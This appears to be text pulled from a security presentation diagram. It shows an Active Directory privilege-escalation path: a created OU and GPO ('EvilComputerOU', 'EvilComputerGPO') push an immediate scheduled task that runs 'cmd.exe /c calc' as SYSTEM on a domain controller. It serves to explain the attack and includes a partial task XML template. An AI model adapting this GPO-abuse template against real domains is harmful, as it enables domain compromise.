 Create OU
EvilComputerOU
Move to OU
Group
Policy
Refresh
Domain Controller
SYSTEM
Pop calc
0
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
gPLink
gPLink
Default Domain
Controller Policy
E
PWNED!
attacker
Create GPO
Member of
EvilComputerGPO
Add to GPO
Exchange Trusted Subsystem
Group Policy Creator Owners
<ImmediateTaskV2 clsid="{9756B581-76EC-4169-9AFC-0CA8D43ADB5F}" name="PopCalc" image="0"
<Properties action="C" name="PopCalc" runAs="NT AUTHORITY\System" logonType="S4U">
<Task version="1.3">
...
<Principals>
<Principal id="Author">
<UserId>
NT AUTHORITY\System
</UserId>
<LogonType>
S4U
</LogonType>
<RunLevel>
HighestAvailable
</RunLevel>
</Principal>
</Principals>
...
<Actions Context="Author">
<Exec>
<Command>
cmd.exe
</Command>
<Arguments>
/c calc
</Arguments>
</Exec>
</Actions>
</Task>
</Properties>
</ImmediateTaskV2>
Computer Immediate Task